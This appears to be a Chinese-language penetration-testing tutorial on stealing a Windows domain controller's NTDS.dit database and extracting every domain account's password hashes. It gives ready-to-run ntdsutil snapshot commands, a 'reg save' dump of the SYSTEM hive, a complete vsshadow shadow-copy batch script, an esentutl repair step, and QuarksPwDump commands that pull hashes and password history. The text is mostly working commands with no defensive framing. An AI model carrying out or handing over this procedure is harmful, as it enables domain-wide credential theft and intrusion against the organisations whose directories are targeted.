NTDS.dit文件介绍
在域内，HASH是存在NTDS.DIT中的,NTDS.DIT是一个二进制文件，就等同于本地计算机的SAM文件，它的存放位置是%SystemRoot%\ntds\NTDS.DIT。这里面包含的不只是Username和HASH，还有OU、Group等等。

NTDS.dit 文件获取(2003-2012)

1.Ntdsutil备份ntds
使用如下命令在dc服务器执行用高权限的cmd 不然会导致无法复制的情况 具体命令如下 一句一句输入
Ntdsutil.exe
Snapshot
activate instance ntds
Create
mount {GUID}
copy c:\MOUNT_POINT\WINDOWS\NTDS\NTDS.dit c:\NTDS_saved.dit
unmount {GUID}
Quit
Quit
当mount之后就可以重新打开一个cmd来执行copy命令
拿到NTDS文件之后记着删除快照信息
查看快照
snapshot: list all
delete 1

我们要解密提取NTDS的hash 需要用到system.hive文件 或者 system.hive文件key值，获取system.hive
reg save hklm\system system.hive
获取system.hive的key值
可以使用修改过的quarkspwdump读取,或者使用RegQueryInfoKey查询出来
Quarkspwdump -k


2.ShadowCopy备份ntds.dit
setlocal
if NOT "%CALLBACK_SCRIPT%"=="" goto :IS_CALLBACK
set SOURCE_DRIVE_LETTER=%SystemDrive%
set SOURCE_RELATIVE_PATH=\windows\ntds\ntds.dit
set DESTINATION_PATH=%~dp0
@echo ...Determine the scripts to be executed/generated...
set CALLBACK_SCRIPT=%~dpnx0
set TEMP_GENERATED_SCRIPT=GeneratedVarsTempScript.cmd
@echo ...Creating the shadow copy...
"%~dp0vsshadow.exe" -script=%TEMP_GENERATED_SCRIPT% -exec="%CALLBACK_SCRIPT%" %SOURCE_DRIVE_LETTER%
del /f %TEMP_GENERATED_SCRIPT%
@goto :EOF
:IS_CALLBACK
setlocal
@echo ...Obtaining the shadow copy device name...
call %TEMP_GENERATED_SCRIPT%
@echo ...Copying from the shadow copy to the destination path...
copy "%SHADOW_DEVICE_1%\%SOURCE_RELATIVE_PATH%" %DESTINATION_PATH%
修复ntds.dit
esentutl /p /o ntds.dit

从NTDS.DIT 提取域成员hash
一：增强版quarkspwdump
1.-NT 指定NTDS文件路径 -sf指定system.hive文件路径 -o输入文件
QuarksPwDump.exe -dhd -nt NTDS_saved.dit -sf system.hive -o hash.txt

2.指定system.hive的key提取hash -sk
QuarksPwDump.exe -dhd -nt NTDS_saved.dit -sk xxxxxxxxx -o hash.txt

3.提取带历史记录hash -hist
QuarksPwDump.exe -dhd -nt NTDS_saved.dit -sk xxxxxxxxx -hist -o hash-hist.txt
